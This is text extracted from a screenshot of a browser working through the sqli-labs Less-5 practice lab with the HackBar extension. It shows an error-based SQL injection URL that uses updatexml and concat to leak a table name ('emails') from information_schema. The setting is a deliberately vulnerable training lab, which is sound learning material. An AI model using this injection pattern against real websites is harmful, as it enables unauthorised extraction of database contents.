 192.168.225.132/sqli-labs/Less-5/?id=1' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema
方站点 常用网址 京东商城
Welcome Dhakkan
XPATH syntax error: '~emails~'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
on Encoding SQL XSS LFI XXE Other
ad URL
http://192.168.225.132/sqli-labs/Less-5/?id=1' and updatexml(1,concat(0x7e,(select table_name from
information_schema.tables where table_schema='security' limit 0,1),0x7e),1)--+
t URL